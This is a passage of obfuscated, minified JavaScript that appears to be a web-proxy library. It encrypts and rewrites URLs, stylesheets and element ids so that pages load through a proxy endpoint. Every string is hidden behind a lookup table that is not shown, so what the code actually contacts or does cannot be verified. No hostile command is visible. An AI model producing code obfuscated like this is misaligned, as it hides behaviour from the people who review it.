new Error(Fp(0x211)+f);const m=f[Fp(0xc45)](0x4);let W=0x0;return m[Fp(0xc95)]('')[Fp(0x9d9)](E=>{const FI=Fp;if(0x0==W&&E===String[FI(0x918)](C[FI(0xbe5)]))return W=0x1,'';if(0x0==W&&E===String[FI(0x918)](C[FI(0x305)]))return W=0x2,'';if(0x0!=W){const U=W;if(W=0x0,0x1==U)return C[FI(0x4c8)][FI(0x579)](E)?J(C[FI(0x56a)],C[FI(0x4c8)],E):J(C[FI(0x450)],C[FI(0xddd)],E)+E;if(0x2==U)return C[FI(0x696)][FI(0x579)](E)?J(C[FI(0x367)],C[FI(0x696)],E):J(C[FI(0x450)],C[FI(0xddd)],E)+E;throw new Error(FI(0xad3)+U);}return J(C[FI(0x450)],C[FI(0xddd)],E);})[Fp(0x44f)]('');}};function K(f,C,m){const Fw=a2L;if(0x1!==m[Fw(0xaed)])throw new Error(Fw(0x437));return f[Fw(0x579)](m)?C[f[Fw(0x90d)](m)]:m;}function J(f,C,m){const Fg=a2L;if(0x1!==m[Fg(0xaed)])throw new Error(Fg(0x437));return C[Fg(0x579)](m)?f[C[Fg(0x90d)](m)]:m;}},0x9ea:(y,T,F)=>{'use strict';const FH=a2L;F['d'](T,{'$o':()=>J,'i7':()=>K});var j=F(0x2197),M=F(0x1fa9);function K(E){const FG=a2L;return E?W[FG(0x72d)](U=>U['id']===E):j['A'][FG(0x10c9)]?C[0x0]:M['A'][FG(0xda2)](C);}const J=()=>C[C[FH(0xaed)]-0x1];function f(E){const Ft=FH,U=[Ft(0x43a),Ft(0x10af),Ft(0xf85),Ft(0xe27),Ft(0x7fb),Ft(0x75a),Ft(0x182),Ft(0x6f1),Ft(0x155)],h={};for(let z=0x0;z<U[Ft(0xaed)];z++){const Z=E[z];h[atob(U[z])]=Ft(0xfe1)==typeof Z?atob(Z):Z;}return h;}const C=[[FH(0x5ff),FH(0xe54),FH(0xfbc),0x75,FH(0x810),FH(0x1092),0x39,FH(0x164),FH(0x353)],[FH(0xfe6),FH(0x89c),FH(0x1078),0x75,FH(0x730),FH(0x91b),0x73,FH(0xc71),FH(0xa8f)],[FH(0x161),FH(0xbd5),FH(0x1ca),0x61,FH(0x67e),FH(0xd75),0x72,FH(0xf12),FH(0x7c5)],[FH(0x957),FH(0x53d),FH(0xfe8),0x6a,FH(0xf2b),FH(0x1ed),0x35,FH(0x33d),FH(0x881)]][FH(0x9d9)](E=>f(E)),m=[[FH(0xef1),FH(0x2e7),FH(0x10da),0x77,FH(0xdd3),FH(0x156),0x66,FH(0x167),FH(0x270)],[FH(0x25f),FH(0xef4),FH(0xd50),0x39,FH(0xf9d),FH(0x372),0x65,FH(0x65e),FH(0xc98)],[FH(0xcd0),FH(0xf69),FH(0x5e0),0x66,FH(0xe46),FH(0x629),0x38,FH(0x172),FH(0x981)],[FH(0xdc7),FH(0xeb2),FH(0x78d),0x61,FH(0xb12),FH(0x5df),0x73,FH(0x169),FH(0x10b2)],[FH(0x6d7),FH(0x332),FH(0x9cb),0x79,FH(0x6a5),FH(0x5b5),0x6e,FH(0xeed),FH(0x7ad)],[FH(0x226),FH(0xe1f),FH(0xa42),0x76,FH(0xc55),FH(0xcca),0x73,FH(0xba5),FH(0x69f)],[FH(0xa44),FH(0x4d7),FH(0x6d2),0x70,FH(0x61d),FH(0xf32),0x72,FH(0x300),FH(0xf31)],[FH(0x10b5),FH(0x4d5),FH(0x36d),0x6b,FH(0xb62),FH(0x76d),0x68,FH(0xc88),FH(0x84a)],[FH(0x645),FH(0x18d),FH(0x64f),0x73,FH(0xca3),FH(0xb1a),0x68,FH(0x461),FH(0xd2f)],[FH(0x202),FH(0xa6a),FH(0xafc),0x61,FH(0xd0f),FH(0x2a0),0x65,FH(0xfeb),FH(0x8a2)],[FH(0xb11),FH(0x2ff),FH(0xef3),0x6a,FH(0x10a6),FH(0x14d),0x6b,FH(0x790),FH(0x5d0)],[FH(0x9aa),FH(0x89b),FH(0x611),0x66,FH(0x183),FH(0xe62),0x39,FH(0x10c4),FH(0xf15)],[FH(0xca0),FH(0x8df),FH(0x4f9),0x67,FH(0x408),FH(0xd0e),0x61,FH(0xad6),FH(0x31b)],[FH(0x3a4),FH(0xdc9),FH(0x191),0x38,FH(0x2df),FH(0xccb),0x31,FH(0x699),FH(0xf0e)],[FH(0x9cc),FH(0xb93),FH(0xaa8),0x6f,FH(0xd71),FH(0xfbe),0x68,FH(0xf28),FH(0xd0a)],[FH(0x1022),FH(0x9f4),FH(0x7bc),0x6b,FH(0x159),FH(0xfad),0x32,FH(0x9b7),FH(0x1087)]][FH(0x9d9)](E=>f(E)),W=[...C,...m];},0x120e:(y,T,F)=>{'use strict';const Fr=a2L;F['d'](T,{'Gb':()=>m,'OC':()=>C,'Y_':()=>f,'oi':()=>W,'xm':()=>J});var j=F(0x1e87),M=F(0x941),K=(F(0x2197),F(0x1fa9));const J=[Fr(0x615),Fr(0x10d1),Fr(0x405),Fr(0x1a5),Fr(0x24a),Fr(0x633),Fr(0x462),Fr(0x917),Fr(0xdeb),Fr(0xbaa),Fr(0x977),Fr(0x34e),Fr(0x95b),Fr(0x2ec),Fr(0x4bc),Fr(0x750),Fr(0x64a),Fr(0x710),Fr(0xe61),Fr(0xf07),Fr(0xfa9),Fr(0x455),Fr(0x60f),Fr(0x5a0),Fr(0x10ef),Fr(0x3bc),Fr(0xc77),Fr(0xb16),Fr(0xfd9),Fr(0xb06),Fr(0x10a7),Fr(0x212),Fr(0x50e),Fr(0xc8f),Fr(0x7e3),Fr(0x6cb),Fr(0x45f),Fr(0xb52),Fr(0x6fa),Fr(0x4e1),Fr(0xaa5),Fr(0xa4d),Fr(0xa9b),Fr(0xb40),Fr(0x19b),Fr(0xa2e),Fr(0x5b2),Fr(0x5b4),Fr(0xa83),Fr(0xb8f),Fr(0xd44),Fr(0x95e),Fr(0x85b),Fr(0x55b),Fr(0xd20),Fr(0x45c),Fr(0x361)];function f(E){const Fq=Fr;return void 0x0===E?-0x1:J[Fq(0x90d)](E);}function C(E){const FX=Fr,U=M['A'][FX(0xabc)](E),h=K['A'][FX(0xd72)](),z=U[FX(0xdf2)](FX(0xa7a),'\x22'[FX(0xfd4)](h,'\x22')),Z=JSON[FX(0x1029)](z);return Z[FX(0x8f6)]=Z[h],delete Z[h],Z;}function m(E){const FQ=Fr;return!!(window[FQ(0xbf0)][FQ(0xc94)]+window[FQ(0xbf0)][FQ(0x642)])[FQ(0x579)](FQ(0xa21))||FQ(0x52e)===j['A'][FQ(0x6a4)](FQ(0x168),!0x1)||FQ(0x2b8)!==j['A'][FQ(0x6a4)](FQ(0x168),!0x1)&&Math[FQ(0x9fe)]()<E;}function W(E){const Fv=Fr;try{if(!window[Fv(0x848)]||!(Fv(0xa9e)in window[Fv(0x848)]))return!0x1;const U=window[Fv(0x848)][Fv(0xa9e)];return!(!U[Fv(0xc85)]||!U[Fv(0x3cd)])&&U[Fv(0xc85)]/U[Fv(0x3cd)]>=E;}catch(h){return!0x1;}}},0x13e7:(y,i,T)=>{'use strict';const FS=a2L;T['d'](i,{'H':()=>j,'e':()=>F});const F=M=>M[FS(0x579)](FS(0x42e))||M[FS(0x579)](FS(0x73b))?M=(M=(M=(M=M[FS(0xdf2)](/(^width\s*:)/g,FS(0xbe0)))[FS(0xdf2)](/([^-]width\s*:)/g,FS(0xbe0)))[FS(0xdf2)](/(^height\s*:)/g,FS(0xbe0)))[FS(0xdf2)](/([^-]height\s*:)/g,FS(0xbe0)):M,j=M=>M[FS(0x579)](FS(0x42e))||M[FS(0x579)](FS(0x73b))?M=(M=(M=(M=M[FS(0xdf2)](/(^width\s*:)   /g,'$1'))[FS(0xdf2)](/([^-]width\s*:)   /g,'$1'))[FS(0xdf2)](/(^height\s*:)   /g,'$1'))[FS(0xdf2)](/([^-]height\s*:)   /g,'$1'):M;},0x1a13:(T,F,j)=>{'use strict';const Fl=a2L;j['d'](F,{'QS':()=>X,'Qw':()=>H,'Vd':()=>q,'dv':()=>U,'hB':()=>S,'oY':()=>Q,'sR':()=>z});var M=j(0xf26),K=j(0x81),J=j(0x13a3),C=j(0x2197),W=j(0x13e7),E=j(0x2374);const U=R=>{const Fb=a2L;let {protectUrlContext:B,stylesheet:V,baseUrl:x='',key:A,endpoint:O=C['A'][Fb(0x6ed)],idFilter:N,urlFilter:d0,attributeFilter:d1,tagNameFilter:d2,isPageLevel:d3=!0x1}=R;return P({'protectUrlContext':B,'stylesheet':V,'direction':Fb(0x713),'context':Fb(0x5f6),'baseUrl':x,'key':A,'endpoint':O,'idFilter':N,'urlFilter':d0,'attributeFilter':d1,'tagNameFilter':d2,'isPageLevel':d3});},z=R=>P({'stylesheet':R,'direction':Fl(0xc04),'context':Fl(0x5f6)}),Z=Fl(0xce2)!=typeof window,I=(0x0,E['_'])(Z),G=(0x0,E['_'])(Z),H=R=>{const Fe=Fl;let {protectUrlContext:B,selector:V,key:x,idFilter:A,attributeFilter:O,tagNameFilter:N}=R;const d0=A||O||N?I:G;let d1=d0[Fe(0x6a4)](V);return d1||(d1=P({'protectUrlContext':B,'stylesheet':V,'direction':Fe(0x713),'context':Fe(0xdac),'baseUrl':'','key':x,'idFilter':A,'attributeFilter':O,'tagNameFilter':N}),d0[Fe(0xf61)](V,d1)),d1;},q=R=>{const FD=Fl;let {protectUrlContext:B,style:V,baseUrl:x='',key:A,endpoint:O=C['A'][FD(0x6ed)],idFilter:N,urlFilter:d0,attributeFilter:d1}=R,d2=P({'protectUrlContext':B,'stylesheet':V,'direction':FD(0x713),'context':FD(0xe33),'baseUrl':x,'key':A,'endpoint':O,'idFilter':N,'urlFilter':d0,'attributeFilter':d1});return V[FD(0x100c)](';')&&!d2[FD(0x100c)](';')&&(d2+=';'),d2;},X=R=>{const Fn=Fl;let B=P({'stylesheet':R,'direction':Fn(0xc04),'context':Fn(0xe33)});return R[Fn(0x100c)](';')&&!B[Fn(0x100c)](';')&&(B+=';'),B;},Q=R=>{const Fs=Fl;let {protectUrlContext:B,value:V,baseUrl:x='',key:A,endpoint:O=C['A'][Fs(0x6ed)],idFilter:N,urlFilter:d0,attributeFilter:d1}=R;return P({'protectUrlContext':B,'stylesheet':V,'context':Fs(0x261),'direction':Fs(0x713),'baseUrl':x,'key':A,'endpoint':O,'idFilter':N,'urlFilter':d0,'attributeFilter':d1});},S=R=>P({'stylesheet':R,'direction':Fl(0xc04),'context':Fl(0x261)});function D(R,B,V){const Fu=Fl,x=J['z1'][Fu(0xaed)];if('*='===R){const A=V(B);B=(0x0,J['_'])(A)?A[Fu(0xc45)](x+0x4):A;}else{if('$='===R){const O=V(B);B=(0x0,J['_'])(O)?O[Fu(0xc45)](x+0x4):O;}else B=V(B);}return B;}function P(R){const FP=Fl,{stylesheet:B,context:V}=R;let x,A,O,N;if(FP(0x713)===R[FP(0xced)]){const {protectUrlContext:d2,baseUrl:d3,key:d4,endpoint:d5=C['A'][FP(0x6ed)],isPageLevel:d6}=R;x=d7=>R[FP(0xde4)]&&!R[FP(0xde4)](d7)?d7:(0x0,J['md'])(d7[FP(0xc95)]('\x5c')[FP(0x44f)](''),d4),A=function(d7){const Fc=FP;let d8=arguments[Fc(0xaed)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:K['MN'][Fc(0x5e4)];return d7[Fc(0x293)]('{{')&&d7[Fc(0x100c)]('}}')?d7:d7[Fc(0x293)]('.')&&!d7[Fc(0x293)]('./')&&!d7[Fc(0x293)](Fc(0x702))||d7[Fc(0x293)]('#')?H({'protectUrlContext':d2,'selector':d7,'key':d4,'idFilter':R[Fc(0xde4)],'attributeFilter':R[Fc(0xf0f)]}):R[Fc(0x4f0)]&&!R[Fc(0x4f0)](d7)?d7:(d6&&d8===K['MN'][Fc(0x5ef)]&&(d8=K['MN'][Fc(0x508)]),(0x0,K['Wq'])({'protectUrlContext':d2,'url':d3?new URL(d7,d3)[Fc(0x78e)]:d7,'kind':d8,'key':d4,'endpoint':d5}));},O=d7=>R[FP(0xf0f)]&&!R[FP(0xf0f)](d7)?d7:FP(0x3a8)[FP(0xfd4)]((0x0,J['md'])(d7[FP(0xc45)](0x5),d4)[FP(0x83c)]()),N=d7=>R[FP(0xd9b)]&&R[FP(0xd9b)](d7)?FP(0x815)+(0x0,J['md'])(d7[FP(0x83c)](),d4):d7;}else FP(0xc04)===R[FP(0xced)]?(x=d7=>(0x0,J['_'])(d7)?(0x0,J['ks'])(d7):d7,A=d7=>(0x0,K['EW'])(d7)?(0x0,K['sH'])(d7)[FP(0x230)]:d7,O=d7=>(0x0,J['_'])(d7[FP(0xc45)](0x5))?FP(0x3a8)+(0x0,J['ks'])(d7[FP(0xc45)](0x5)[FP(0x83c)]()):d7,N=d7=>d7[FP(0x293)](FP(0x815))&&(0x0,J['_'])(d7[FP(0xc45)](0x3))?(0x0,J['ks'])(d7[FP(0xc45)](0x3)):d7):FP(0x1bd)===R[FP(0xced)]&&(x=d7=>d7,A=d7=>{const FR=FP;try{return new URL(d7,R[FR(0x1ba)])[FR(0x78e)];}catch(d8){return d7;}},O=d7=>d7,N=d7=>d7);const d0=[],d1=(0x0,M['qg'])(B,{'context':V});return(0x0,M['GG'])(d1,{'enter'(d7){const FB=FP;var d8,d9,dd,dL,dY,dk,dy;d0[FB(0x7a8)](d7);const di=d0[FB(0xaed)]>=0x3&&FB(0x845)===d0[d0[FB(0xaed)]-0x3][FB(0xa58)];if(FB(0xeca)===d7[FB(0xfbf)])d7[FB(0xa58)]=x(d7[FB(0xa58)]);else{if(FB(0x50a)===d7[FB(0xfbf)])d7[FB(0xa58)]=x(d7[FB(0xa58)]);else{if(FB(0x835)===d7[FB(0xfbf)]&&FB(0x945)===d7[FB(0xa58)][FB(0xfbf)]&&d7[FB(0xa58)][FB(0xa58)][FB(0x293)](FB(0x3a8)))d7[FB(0xa58)][FB(0xa58)]=O(d7[FB(0xa58)][FB(0xa58)]);else{if(FB(0x835)!==d7[FB(0xfbf)]||FB(0x945)!==d7[FB(0xa58)][FB(0xfbf)]||'id'!==d7[FB(0xa58)][FB(0xa58)]&&FB(0x48c)!==d7[FB(0xa58)][FB(0xa58)]&&FB(0x6d4)!==d7[FB(0xa58)][FB(0xa58)]||FB(0x563)!==(null===(d8=d7[FB(0x261)])||void 0x0===d8?void 0x0:d8[FB(0xfbf)])){if(FB(0x835)!==d7[FB(0xfbf)]||FB(0x945)!==d7[FB(0xa58)][FB(0xfbf)]||FB(0x42e)!==d7[FB(0xa58)][FB(0xa58)]&&FB(0x73b)!==d7[FB(0xa58)][FB(0xa58)]||FB(0x563)!==(null===(d9=d7[FB(0x261)])||void 0x0===d9?void 0x0:d9[FB(0xfbf)])){if(FB(0x835)===d7[FB(0xfbf)]&&FB(0x945)===d7[FB(0xa58)][FB(0xfbf)]&&FB(0x47d)===d7[FB(0xa58)][FB(0xa58)]&&FB(0x563)===(null===(dd=d7[FB(0x261)])||void 0x0===dd?void 0x0:dd[FB(0xfbf)])&&(d7[FB(0x261)][FB(0x261)][FB(0x579)](FB(0x42e))||d7[FB(0x261)][FB(0x261)][FB(0x579)](FB(0x73b)))){if(FB(0x713)===R[FB(0xced)]){const dT=(0x0,W['e'])(d7[FB(0x261)][FB(0x261)]);dT!==d7[FB(0x261)][FB(0x261)]&&(d7[FB(0x261)][FB(0x261)]=d7[FB(0x261)][FB(0x261)]+',\x20'+dT);}else{if(FB(0xc04)===R[FB(0xced)]){const dF=(0x0,W['H'])(d7[FB(0x261)][FB(0x261)]);dF!==d7[FB(0x261)][FB(0x261)]&&(d7[FB(0x261)][FB(0x261)]=dF);}}}else{if(FB(0x835)===d7[FB(0xfbf)]&&FB(0x945)===d7[FB(0xa58)][FB(0xfbf)]&&FB(0x194)===d7[FB(0xa58)][FB(0xa58)]&&FB(0x563)===(null===(dL=d7[FB(0x261)])||void 0x0===dL?void 0x0:dL[FB(0xfbf)]))FB(0x713)===R[FB(0xced)]?d7[FB(0x261)][FB(0x261)]=D(d7[FB(0xc9d)],d7[FB(0x261)][FB(0x261)],x):d7[FB(0x261)][FB(0x261)]=x(d7[FB(0x261)][FB(0x261)]);else{if(FB(0x835)===d7[FB(0xfbf)]&&FB(0x945)===d7[FB(0xa58)][FB(0xfbf)]&&'id'===d7[FB(0xa58)][FB(0xa58)]&&FB(0x945)===(null===(dY=d7[FB(0x261)])||void 0x0===dY?void 0x0:dY[FB(0xfbf)]))FB(0x713)===R[FB(0xced)]?d7[FB(0x261)][FB(0xa58)]=D(d7[FB(0xc9d)],d7[FB(0x261)][FB(0xa58)],x):d7[FB(0x261)][FB(0xa58)]=x(d7[FB(0x261)][FB(0xa58)]);else{if(FB(0x835)===d7[FB(0xfbf)]&&FB(0x945)===d7[FB(0xa58)][FB(0xfbf)]&&FB(0xa28)===d7[FB(0xa58)][FB(0xa58)]&&FB(0x945)===(null===(dk=d7[FB(0x261)])||void 0x0===dk?void 0x0:dk[FB(0xfbf)]))R[FB(0xced)],d7[FB(0xa58)][FB(0xa58)]=x(d7[FB(0xa58)][FB(0xa58)]);else{if(FB(0x835)===d7[FB(0xfbf)]&&FB(0x945)===d7[FB(0xa58)][FB(0xfbf)]&&FB(0x225)===d7[FB(0xa58)][FB(0xa58)]&&FB(0x563)===(null===(dy=d7[FB(0x261)])||void 0x0===dy?void 0x0:dy[FB(0xfbf)]))FB(0x713)===R[FB(0xced)]?d7[FB(0x261)][FB(0x261)]=D(d7[FB(0xc9d)],d7[FB(0x261)][FB(0x261)],x):d7[FB(0x261)][FB(0x261)]=x(d7[FB(0x261)][FB(0x261)]);else{if(di&&FB(0x563)===d7[FB(0xfbf)])d7[FB(0x261)]=A(d7[FB(0x261)],K['MN'][FB(0x5ef)]);else{if(FB(0x5e4)===d7[FB(0xfbf)])d7[FB(0x261)]=A(d7[FB(0x261)],di?K['MN'][FB(0x5ef)]:K['MN'][FB(0x5e4)]);else{if(FB(0xad8)===d7[FB(0xfbf)])d7[FB(0xbe9)][FB(0x895)][FB(0xb70)](dj=>{const FV=FB;FV(0x85e)===dj[FV(0xfbf)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[FV(0x87b)](dj[FV(0x261)])&&(dj[FV(0x261)]=P({...R,'stylesheet':dj[FV(0x261)],'context':FV(0x5f6)}));});else{if(FB(0x85e)===d7[FB(0xfbf)]&&d7[FB(0x261)][FB(0x695)]()[FB(0x293)](FB(0x867))&&d7[FB(0x261)][FB(0x695)]()[FB(0x100c)](')')){const dj=d7[FB(0x261)][FB(0x695)]()[FB(0xc45)](0x4,-0x1)[FB(0x695)](),dM=dj[FB(0x923)](/^'(.*)'$/),dK=dj[FB(0x923)](/^"(.*)"$/);let dJ='';dJ=dM?'\x27'[FB(0xfd4)](A(dM[0x1],K['MN'][FB(0x5e4)]),'\x27'):dK?'\x22'[FB(0xfd4)](A(dK[0x1],K['MN'][FB(0x5e4)]),'\x22'):A(dj,K['MN'][FB(0x5e4)]),d7[FB(0x261)]=d7[FB(0x261)][FB(0xdf2)](dj,dJ);}else FB(0xec8)===d7[FB(0xfbf)]&&(d7[FB(0xa58)]=N(d7[FB(0xa58)]));}}}}}}}}}else FB(0x713)===R[FB(0xced)]?d7[FB(0x261)][FB(0x261)]=FB(0x97b)+d7[FB(0x261)][FB(0x261)]:d7[FB(0x261)][FB(0x261)]=d7[FB(0x261)][FB(0x261)][FB(0x293)](FB(0x97b))?d7[FB(0x261)][FB(0x261)][FB(0xc45)](0x3):d7[FB(0x261)][FB(0x261)];}else FB(0x713)===R[FB(0xced)]?d7[FB(0x261)][FB(0x261)]=D(d7[FB(0xc9d)],d7[FB(0x261)][FB(0x261)],x):d7[FB(0x261)][FB(0x261)]=x(d7[FB(0x261)][FB(0x261)]);}}}},'leave'(d7){const Fo=FP;d0[Fo(0xecc)]();}}),(0x0,M['cM'])(d1);}},0x13a3:(T,F,j)=>{'use strict';const Fa=a2L;j['d'](F,{'_':()=>q,'ks':()=>H,'md':()=>G,'xE':()=>w,'z1':()=>U,'zp':()=>I});var M=j(0x941),K=j(0x9ea),J=j(0xe37);const C=Fa(0xce2)==typeof window,W=Fa(0xd40),E=Fa(0x232),U=E,z=new Map(),Z=new Map();function I(Q,v){const Fx=Fa;let S=arguments[Fx(0xaed)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;return G(Q=encodeURIComponent(Q),v,S);}function w(Q){return decodeURIComponent(H(Q));}function G(Q,v){const FA=Fa;var S;let b=arguments[FA(0xaed)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;if(!Q)return Q;if(q(Q))return Q;if(!C){const P=z[FA(0x6a4)](Q);if(P)return P;}v=null!==(S=v)&&void 0x0!==S?S:(0x0,J['x'])();const D=(0x2===b?E:W)+M['A'][FA(0x9c1)](Q,v);return C||(z[FA(0xf61)](Q,D),Z[FA(0xf61)](D,Q)),D;}function H(Q){const FO=Fa;if(!Q)throw new Error(FO(0x914));const v=X(Q);if(!C){const D=Z[FO(0x6a4)](Q);if(D)return D;}const S=Q[FO(0xc45)](0x2===v?E[FO(0xaed)]:W[FO(0xaed)]),b=M['A'][FO(0xabc)](S);return C||(Z[FO(0xf61)](Q,b),z[FO(0xf61)](b,Q)),b;}function q(Q){if(!Q)return!0x1;try{return X(Q),!0x0;}catch(v){return!0x1;}}function X(Q){const FN=Fa;if(!Q)throw new Error(FN(0x1ec));if(Q[FN(0x293)](W))return 0x1;if(Q[FN(0x293)](E)){if(Q[FN(0xaed)]<E[FN(0xaed)]+0x4)throw new Error(FN(0x1e4)[FN(0xfd4)](Q));const v=Q[FN(0xc45)](E[FN(0xaed)],E[FN(0xaed)]+0x4);if((0x0,K['i7'])(v))return 0x2;throw new Error(FN(0xbfb)[FN(0xfd4)](Q));}throw new Error(FN(0x480)[FN(0xfd4)](Q));}},0xe37:(y,T,F)=>{'use strict';let j;function M(J){j=J;}function K(){return j;}F['d'](T,{'x':()=>K,'z':()=>M});},0x81:(F,j,K)=>{'use strict';const j0=a2L;K['d'](j,{'EW':()=>dM,'GX':()=>df,'Gy':()=>dy,'MN':()=>d6,'Ph':()=>d1,'Vp':()=>di,'Wq':()=>dT,'Xz':()=>dJ,'ZM':()=>d0,'ep':()=>V,'g3':()=>d2,'ht':()=>d4,'lv':()=>B,'qF':()=>d3,'rI':()=>dd,'sH':()=>dj});var J=K(0x2c0),z=K(0x941),Z=K(0x9ea),G=K(0x2197),H=K(0xe37),q=K(0x1fa9),X=K(0x12e6),Q=K(0x120e),D=K(0x23be);const B=j0(0x731),V=j0(0x4e9),d0=j0(0xdb4),d1=j0(0x38e),d2=j0(0xb07),d3=j0(0x4dd),d4=[B,V,d0,d1,d2,d3],d5=(0x0,D['t'])(G['A'][j0(0x904)]);let d6=function(dm){const j1=j0;return dm[j1(0x5e4)]=j1(0x1012),dm[j1(0x404)]=j1(0xeb3),dm[j1(0x5ef)]=j1(0xc72),dm[j1(0x2b3)]=j1(0xe6c),dm[j1(0x10cc)]='m',dm[j1(0x508)]='n',dm;}({});function d7(dm){const j2=j0;return Array[j2(0x474)](dm[j2(0xf89)][j2(0x58a)]())[j2(0x8d0)](dW=>j2(0x4d4)!=dW)[j2(0xaed)]>0x0;}const d8=new Uint32Array(0x100);for(let dm=0x0;dm<0x100;dm++){let dW=dm;for(let dE=0x0;dE<0x8;dE++)dW=0x1&dW?0xedb88320^dW>>>0x1:dW>>>0x1;d8[dm]=dW;}function d9(dU){const j3=j0;let dh=-0x1;for(let dz=0x0;dz<dU[j3(0xaed)];dz++)dh=dh>>>0x8^d8[0xff&(dh^dU[j3(0x3b0)](dz))];return~dh>>>0x0;}function dd(dU,dh){const j4=j0;return dU[j4(0xc95)]('.')[j4(0x8d0)](dz=>''!==dz)[j4(0xc03)]()[j4(0x9d9)](dz=>d9(dz+dh)%0x3e8)[j4(0x44f)]('/');}const dL=j0(0x10f5),dY=j0(0xf7b),dk=j0(0x89d);function dy(dU){const j5=j0;return j5(0xc99)===dU[j5(0x904)]||j5(0xbc4)===dU[j5(0x904)];}function di(dU){const j6=j0;return j6(0xf3f)===dU[j6(0x904)];}function dT(dU){const j7=j0,{url:dh,kind:dz=d6[j7(0x5e4)],baseUrl:dZ,key:dp=null,protectUrlContext:dI}=dU;let {endpoint:dw}=dU;if(!dh)return'';if('#'===dh)return dh;if(j7(0xfe1)==typeof dh&&dh[j7(0x579)]('@')&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[j7(0x87b)](dh))return dh;let dg=dJ(dh,dZ);if(j7(0x4e4)!==dg[j7(0x10bd)]&&j7(0xa60)!==dg[j7(0x10bd)])return dg[j7(0x78e)];if(j7(0x828)===dg[j7(0x967)])return dg[j7(0x78e)];if(j7(0xaac)===dg[j7(0x967)])return dg[j7(0x78e)];if(/^\/_game-files(?:\/|$)/[j7(0x87b)](dg[j7(0x700)])&&(j7(0x537)===dg[j7(0x967)]||dg[j7(0x967)][j7(0x100c)](j7(0x312))||j7(0xd3b)===dg[j7(0x967)]||dg[j7(0x967)][j7(0x100c)](j7(0xcfd))))return dg[j7(0x78e)];if(dM(dg)){const {originalUrl:dl,kind:de}=dj(dg);return de!==dz||d7(dg)?dT({...dU,'url':dl}):dg[j7(0x78e)];}let dG=(0x0,X['Vq'])(dw);var dH,dt;(-0x1!==dG||(0x0,X['az'])(dU[j7(0xf24)],dw))&&(dG=null!==(dH=null===(dt=dU[j7(0xa56)])||void 0x0===dt?void 0x0:dt[j7(0xefe)])&&void 0x0!==dH?dH:d9(dU[j7(0xf24)][j7(0xa50)]+dg[j7(0x10ed)])%X['ch'],dw=(0x0,X['XV'])(dw,dG));const dr=-0x1===dG?(0x0,X['aV'])(dw)+dg[j7(0x700)]:(0x0,X['XV'])(dw,0x0)+dg[j7(0x700)];dg[j7(0x10ed)]===dw&&j7(0xe5a)===dg[j7(0x700)]&&(dg=new URL(dr));const dq=-0x1===dG?(0x0,X['aV'])(dw)+dg[j7(0x700)]:(0x0,X['XV'])(dw,0x0)+dg[j7(0x700)];dg[j7(0x10ed)]===dw&&j7(0x310)===dg[j7(0x700)]&&(dg=new URL(dq));const dX=-0x1===dG?(0x0,X['aV'])(dw)+dg[j7(0x700)]:(0x0,X['XV'])(dw,0x0)+dg[j7(0x700)];dg[j7(0x10ed)]===dw&&j7(0x30b)===dg[j7(0x700)]&&(dg=new URL(dX)),dz===d6[j7(0x404)]&&dg[j7(0x78e)][j7(0x293)](j7(0xfb7))&&(dg[j7(0x10bd)]=j7(0xa60));const dQ=dz[j7(0x771)](0x0);[j7(0xefc),j7(0x158),j7(0x30a),dr,dq,dX][j7(0x72d)](dD=>dD===dg[j7(0x78e)])&&(dw=-0x1===dG?(0x0,X['aV'])(dw):(0x0,X['XV'])(dw,0x0));let dv=dg[j7(0xc94)];dv[j7(0x293)]('?')&&(dv=dv[j7(0xd49)](0x1)),dv&&(dg[j7(0xc94)]=encodeURIComponent(dv)+'='+dY),dy(dI)&&(dU[j7(0xa56)]={...dU[j7(0xa56)],'configIndex':dI[j7(0xb5f)]}),dU[j7(0xa56)]&&dg[j7(0xf89)][j7(0xf61)](dk,JSON[j7(0xa07)](dU[j7(0xa56)]));const dS=dg[j7(0x642)];let db;if(dg[j7(0x642)]='','v7'===dI[j7(0x904)]||'v8'===dI[j7(0x904)]){let dD,dn;void 0x0===dI[j7(0xfdc)]&&dI[j7(0x1b6)]?(dg[j7(0xf89)][j7(0xf61)](dL,j7(0x52e)),dn=Math[j7(0x9d5)](Q['xm'][j7(0xaed)]*Math[j7(0x9fe)]())[j7(0x8b4)](),dD=''[j7(0xfd4)](Math[j7(0x9d5)](0x3e8*Math[j7(0x9fe)]()),'/')[j7(0xfd4)](Math[j7(0x9d5)](0x3e8*Math[j7(0x9fe)]()),'/')[j7(0xfd4)](Math[j7(0x9d5)](0x3e8*Math[j7(0x9fe)]()))):(dn=(0x0,Q['Y_'])(dI[j7(0xfdc)])[j7(0x8b4)](),dD=dd(dg[j7(0x967)],dI[j7(0xa50)]));const ds=z['A'][j7(0x9c1)](dg[j7(0x78e)],null!=dp?dp:(0x0,H['x'])());if('v7'===dI[j7(0x904)])db=[dw,B,dI[j7(0xa50)],dn,dD,dQ,ds];else{if('v8'!==dI[j7(0x904)])throw new Error(j7(0xa4b)[j7(0xfd4)](dI));db=[dw,V,dI[j7(0xa50)],dn,dD,dQ,ds];}}else{if('v9'===dI[j7(0x904)]){const du=dd(dg[j7(0x967)],dI[j7(0xa50)]),dP=z['A'][j7(0x9c1)](dg[j7(0x78e)],null!=dp?dp:(0x0,H['x'])());db=[dw,d0,dI[j7(0xa50)],du,dQ,dP];}else{if(j7(0xc99)===dI[j7(0x904)]){const dc=dd(dg[j7(0x967)],dI[j7(0xa50)]),dR=z['A'][j7(0x9c1)](dg[j7(0x78e)],null!=dp?dp:(0x0,H['x'])());db=[dw,d1,dI[j7(0xa50)],dc,dQ,dR];}else{if(j7(0xbc4)===dI[j7(0x904)]){const dB=dd(dg[j7(0x967)],dI[j7(0xa50)]),dV=z['A'][j7(0x9c1)](dg[j7(0x78e)],null!=dp?dp:(0x0,H['x'])());db=[dw,d2,dI[j7(0xa50)],dB,dQ,dV];}else{if(j7(0xf3f)!==dI[j7(0x904)])throw new Error(j7(0xa4b)[j7(0xfd4)](dI));{const da=dd(dg[j7(0x967)],dI[j7(0xa50)]),dx=z['A'][j7(0x9c1)](dg[j7(0x78e)],null!=dp?dp:(0x0,H['x'])());db=[dw,d3,dI[j7(0xa50)],da,dQ,dx];}}}}}return''[j7(0xfd4)](db[j7(0x44f)]('/'))[j7(0xfd4)](function(dA,dO){const j9=j7;return function(dN){const j8=a2L;return 